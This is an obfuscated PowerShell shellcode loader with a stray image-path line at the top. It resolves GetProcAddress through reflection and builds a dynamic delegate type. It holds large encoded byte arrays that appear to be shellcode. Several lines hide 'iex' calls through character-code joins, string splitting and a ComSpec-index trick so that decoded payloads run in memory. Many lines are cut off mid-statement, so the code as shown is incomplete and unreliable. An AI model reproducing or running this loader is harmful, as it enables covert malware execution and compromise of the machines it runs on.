 Set-StrictMode -Version 2
function qweswqpqweasd {
Param ($qweswqpqweasd1, $qweswqpqweasd2)
$qweswqpqweasd3 = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssem
$qweswqpqweasd4 = $qweswqpqweasd3.GetMethod('GetP'+'rocAd'+'dress', [Type[]] @('System.Runtim
return $qweswqpqweasd4.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object
}
function ttr_asdgvasdwqe {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $ttr_asdgvasdwqe1,
[Parameter(Position = 1)] [Type] $ttr_asdgvasdwqe2 = [Void]
)
$ttr_asdgvasdwqe3 = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Refle
$ttr_asdgvasdwqe3.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.Ca
$ttr_asdgvasdwqe3.DefineMethod('Invoke', 'Pub'+'lic, H'+'ideBy'+'Sig, N'+'ewSlot, V'+'i'+'rtu
return $ttr_asdgvasdwqe3.CreateType()
}
If ([IntPtr]::size -eq 8) {
[Byte[]]$qazwsxedcf =  [Byte[]](223,107,160,199,211,203,235,35,35,35,98,114,98,115,113,114,11
[Byte[]]$advzsafhtf =  [Byte[]](122,120,107,170,226,107,18,241,106,170,251,110,18,234,113,75,
[Byte[]]$cc=$qazwsxedcf+$advzsafhtf
('11b146X157N162>40r50H44m163b144X141H167r141N163>144X170m170m170~170;40;75N40X60H73H40~44m163>14
-JoIn((77,96,32, 32, 100, 121 , 100, 31 ,23, 61 , 55 ,48 , 33, 41, 106 , 22, 49 ,42 ,48, 45 , 41,
.( $env:ComsPec[4,15,25]-joiN'')( "$(Sv  'OfS'  '') " + [StRiNg]( '91-83f121z115;116I101H109:46I
iex(-joIN( ( 9 ,36,102 , 102, 32 , 61 , 32 ,91 ,83, 121 , 115, 116 ,101, 109,46, 82 , 117 ,110, 1
}